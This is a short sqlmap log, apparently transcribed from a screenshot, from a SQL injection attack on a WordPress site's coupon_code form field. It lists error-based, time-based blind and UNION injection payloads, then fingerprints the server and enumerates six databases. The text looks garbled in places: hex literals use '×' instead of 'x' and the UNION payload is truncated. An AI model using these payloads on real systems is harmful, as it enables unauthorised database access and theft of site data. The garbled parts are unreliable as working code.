 $ cat log
sqlmap identified the following injection point(s) with a total of 780 HTTP(s) requests:
---
Parameter: coupon_code (POST)
    Type: error-based
    Title: MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: coupon_code=' AND EXTRACTVALUE(9274,CONCAT(0×5c,0×716a7a7171,(SELECT (ELT(9274=9274,1))),0×716b7a6271))-

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: coupon_code=' AND (SELECT 2080 FROM (SELECT(SLEEP(5)))GytJ)-- LnFz&apply_coupon=Apply Coupon

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: coupon_code=' UNION ALL SELECT CONCAT(0×716a7a7171,0×68784f436e796472597a4943697373464e507644556e4f43586
---
web server operating system: Linux Ubuntu 16.10 or 16.04 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL ≥ 5.1
available databases [6]:
[*] coupons
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] wordpress